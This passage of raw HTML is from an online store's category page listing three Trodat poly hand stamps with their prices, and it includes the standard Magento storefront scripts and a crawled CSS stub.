                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "9999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.spsworks.com\/page_cache\/block\/render\/id\/865\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_865"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/trodat\/stamps\/traditional-hand-stamps\/hand-stamps-poly-die\/1-3-4-height-7-line-hand-stamps.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.spsworks.com\/trodat\/stamps\/traditional-hand-stamps\/hand-stamps-poly-die\/1-3-4-height-7-line-hand-stamps.html","formKey":"bmQfVgEqhbhyMdBw","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">3</span> Items    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","trodatproduct"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                        <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_7472"
                         data-container="product-grid">
                                                                        <a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/2-x-5-poly-hand-stamp.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-7472">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.spsworks.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3129405.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="10555&#x20;&#x20;Poly&#x20;Hand&#x20;Stamp"/></span>
</span>
<style>.product-image-container-7472 {
    width: 240px;
}
.product-image-container-7472 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7472");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7472  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/2-x-5-poly-hand-stamp.html">
                                    10555  Poly Hand Stamp                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    <p>2&quot; x 4&quot; Requires separate...</p>                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7472" data-price-box="product-id-7472">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7472"                data-price-amount="38.7"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$ 38.70</span></span>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="10555"
                                                  action="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/2-x-5-poly-hand-stamp.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="7472">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvdHJhZGl0aW9uYWwtaGFuZC1zdGFtcHMvaGFuZC1zdGFtcHMtcG9seS1kaWUvMi14LTUtcG9seS1oYW5kLXN0YW1wLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="bmQfVgEqhbhyMdBw" />                                                <button type="submit"
                                                        title="Next"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>Next</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.spsworks.com\/wishlist\/index\/add\/","data":{"product":7472,"uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvdHJhZGl0aW9uYWwtaGFuZC1zdGFtcHMvaGFuZC1zdGFtcHMtcG9seS1kaWUvMS0zLTQtaGVpZ2h0LTctbGluZS1oYW5kLXN0YW1wcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.spsworks.com\/catalog\/product_compare\/add\/","data":{"product":"7472","uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvdHJhZGl0aW9uYWwtaGFuZC1zdGFtcHMvaGFuZC1zdGFtcHMtcG9seS1kaWUvMS0zLTQtaGVpZ2h0LTctbGluZS1oYW5kLXN0YW1wcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_7470"
                         data-container="product-grid">
                                                                        <a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/2-x-3-poly-hand-stamp.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-7470">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.spsworks.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3129405.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="7555&#x20;&#x20;Poly&#x20;Hand&#x20;Stamp"/></span>
</span>
<style>.product-image-container-7470 {
    width: 240px;
}
.product-image-container-7470 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7470");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7470  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/2-x-3-poly-hand-stamp.html">
                                    7555  Poly Hand Stamp                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    <p>2&quot; x 3&quot; Requires separate...</p>                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7470" data-price-box="product-id-7470">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7470"                data-price-amount="34.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$ 34.50</span></span>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="7555"
                                                  action="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/2-x-3-poly-hand-stamp.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="7470">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvdHJhZGl0aW9uYWwtaGFuZC1zdGFtcHMvaGFuZC1zdGFtcHMtcG9seS1kaWUvMi14LTMtcG9seS1oYW5kLXN0YW1wLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="bmQfVgEqhbhyMdBw" />                                                <button type="submit"
                                                        title="Next"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>Next</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.spsworks.com\/wishlist\/index\/add\/","data":{"product":7470,"uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvdHJhZGl0aW9uYWwtaGFuZC1zdGFtcHMvaGFuZC1zdGFtcHMtcG9seS1kaWUvMS0zLTQtaGVpZ2h0LTctbGluZS1oYW5kLXN0YW1wcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.spsworks.com\/catalog\/product_compare\/add\/","data":{"product":"7470","uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvdHJhZGl0aW9uYWwtaGFuZC1zdGFtcHMvaGFuZC1zdGFtcHMtcG9seS1kaWUvMS0zLTQtaGVpZ2h0LTctbGluZS1oYW5kLXN0YW1wcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_7469"
                         data-container="product-grid">
                                                                        <a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/2-x-2-poly-hand-stamp.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-7469">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.spsworks.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3129405.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="5555&#x20;Poly&#x20;Hand&#x20;Stamp"/></span>
</span>
<style>.product-image-container-7469 {
    width: 240px;
}
.product-image-container-7469 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7469");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7469  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/2-x-2-poly-hand-stamp.html">
                                    5555 Poly Hand Stamp                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    <p>2&quot; x 2&quot; Requires separate...</p>                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7469" data-price-box="product-id-7469">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7469"                data-price-amount="30.35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$ 30.35</span></span>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="5555"
                                                  action="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/2-x-2-poly-hand-stamp.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="7469">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvdHJhZGl0aW9uYWwtaGFuZC1zdGFtcHMvaGFuZC1zdGFtcHMtcG9seS1kaWUvMi14LTItcG9seS1oYW5kLXN0YW1wLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="bmQfVgEqhbhyMdBw" />                                                <button type="submit"
                                                        title="Next"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>Next</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.spsworks.com\/wishlist\/index\/add\/","data":{"product":7469,"uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvdHJhZGl0aW9uYWwtaGFuZC1zdGFtcHMvaGFuZC1zdGFtcHMtcG9seS1kaWUvMS0zLTQtaGVpZ2h0LTctbGluZS1oYW5kLXN0YW1wcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.spsworks.com\/catalog\/product_compare\/add\/","data":{"product":"7469","uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3Ryb2RhdC9zdGFtcHMvdHJhZGl0aW9uYWwtaGFuZC1zdGFtcHMvaGFuZC1zdGFtcHMtcG9seS1kaWUvMS0zLTQtaGVpZ2h0LTctbGluZS1oYW5kLXN0YW1wcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.spsworks.com\/trodat\/stamps\/traditional-hand-stamps\/hand-stamps-poly-die\/1-3-4-height-7-line-hand-stamps.html","formKey":"bmQfVgEqhbhyMdBw","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="48"
                    >
                    48                </option>
                            <option value="all"
                    >
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
        <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "5555"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.spsworks.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
</div><div class="sidebar sidebar-main">
        <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>

        <div class="block-content filter-content">
            
                                    <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0], "multipleCollapsible": true}}'>
                <div class="category-tree-filters">
        <div data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": true, "header": "#title-865", "content": "#content-865" }}' class="filter-options-item"><div class="filter-options-title-default" >2" Height Hand Stamps</div></div>    </div>
            </div>
                                                                                                                                <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0], "multipleCollapsible": true}}'>
                                                                                <div data-role="collapsible" class="filter-options-item">
                            <div data-role="title" class="filter-options-title">Price</div>
                            <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider" data-role="range-price-slider-price">
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
        <div class="actions-primary">
            <a class="action primary small" data-role="apply-range">
                <span>OK</span>
            </a>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-price-slider-price]" : { "rangeSlider" : {"minValue":30,"maxValue":39,"currentValue":{"from":30,"to":39},"fieldFormat":{"pattern":"$ %s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"intervals":[{"value":30,"count":1},{"value":34,"count":1},{"value":38,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/www.spsworks.com\/trodat\/stamps\/traditional-hand-stamps\/hand-stamps-poly-die\/1-3-4-height-7-line-hand-stamps.html?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."},"rate":1} } }
</script>
</div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.spsworks.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: is_possible_buy_from_list -->
                                        <!-- ko if: product_is_saleable_and_visible -->
                                        <div class="actions-primary">
                                            <!-- ko if: product_has_required_options -->
                                            <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span data-bind="html: button_name"></span></a>
                                            <!-- /ko -->
                                            <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span data-bind="html: button_name"></span></button>
                                            <!-- /ko -->
                                        </div>
                                        <!-- /ko -->
                                    <!-- /ko -->
                                    <!-- ko ifnot: is_possible_buy_from_list -->
                                    <div class="actions-primary">
                                        <a data-bind="attr: { href: product_url }"
                                           class="action tocart primary">
                                            <span data-bind="html: button_name"></span>
                                        </a>
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.spsworks.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-top-wrapper"><div class="newsletter-block-wrapper"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">.</h6><!-- @BLOCK_IN@_11 --><!-- @BLOCK@_11 --></div><p><img src="/media/logo/logo-sps-works-color_-square.png" alt="" /></p></div><div class="about-us-block"><h4>Information</h4>
<ul>
<li><a title="About us" href="/about-us" target="_blank">About Us</a></li>
<li><a title="Contact" href="/contact" target="_self">Contact Us</a></li>
<li><a title="Shipping and payment informations" href="/shipping" target="_self">Shipping and Payment</a></li>
<li><a title="Privacy Policy" href="/privacy-policy-cookie-restriction-mode" target="_blank">Privacy Policy and Cookies</a></li>
<li><a title="uTypia terms and conditions" href="/terms-and-conditions" target="_blank">Terms and Conditions</a></li>
<li><span style="color: #333333;">Hours:  8:00 AM - 4:30 PM (CST)</span></li>
</ul></div><div class="services-block"><h4>Contact</h4>
<ul class="services-list">
<li class="phone">651-222-2100</li>
<li class="message"><a href="mailto:spsw@spsworks.com">spsw@spsworks.com</a></li>
<li class="info"><a href="https://www.spsworks.com" target="_blank">www.spsworks.com</a></li>
<li class="info"><a href="https://www.nameplatesdiv.com" target="_blank">www.nameplatesdiv.com</a></li>
</ul></div><div class="social-media-block"><h4>Sign Up to Stay in Touch!</h4>
<p style="text-align: left;"><a href="https://lp.constantcontactpages.com/su/08ru0XL/spsworks"><button class="action tocart primary" style="position: left; bottom: 0; right: 0; margin: 0px;">Sign Up</button></a></p></div></div><div class="footer-bottom-wrapper"><small class="copyright">
    <span>Copyright © 2026 SPS Works. All rights reserved.</span>
</small>
<div class="footer-bottom-links-block"><ul>
<li>Powered by <a title="uTypia Website" href="https://www.utypia.com" target="_blank">uTypia</a></li>
<li><a title="uTypia Privacy Policy" href="/privacy-policy-cookie-restriction-mode" target="_blank">Privacy Policy</a></li>
<li><a title="uTypia terms and conditions" href="/terms-and-conditions" target="_blank">Terms and Conditions</a></li>
</ul></div></div><script>
    require(['jquery'], function ($) {
        'use strict';
        var ua = navigator.userAgent;
        /* check if internet explorer then move footer to bottom */
        if (ua.indexOf("MSIE ") > -1 || ua.indexOf("Trident/") > -1) {
            var foot = $('footer').detach();
            $('main').append(foot);
        }
    });
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.spsworks.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.spsworks.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.spsworks.com\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.spsworks.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>try {
smileTracker.addPageVar('type.identifier', 'catalog_category_view');
smileTracker.addPageVar('type.label', 'Catalog Category');
smileTracker.addPageVar('locale', 'en_US');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('category.id', '865');
smileTracker.addPageVar('category.label', '2&quot; Height Hand Stamps');
smileTracker.addPageVar('category.path', '1/2/740/741/768/816/865');
smileTracker.addPageVar('category.breadcrumb', 'Trodat|Stamps &amp; Marking Products|Hand Stamps|Poly/Rubber Hand Stamps');
smileTracker.addPageVar('product_list.page_count', '1');
smileTracker.addPageVar('product_list.product_count', '3');
smileTracker.addPageVar('product_list.current_page', '1');
smileTracker.addPageVar('product_list.sort_order', 'position');
smileTracker.addPageVar('product_list.sort_direction', 'asc');
smileTracker.addPageVar('product_list.display_mode', 'grid');
} catch (err) { ; }</script></div>    </body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.spsworks.com/asset/css/index/
body_size: 2472
content:
/**
 * 2026-01-22 12:01:03 */
@import '';











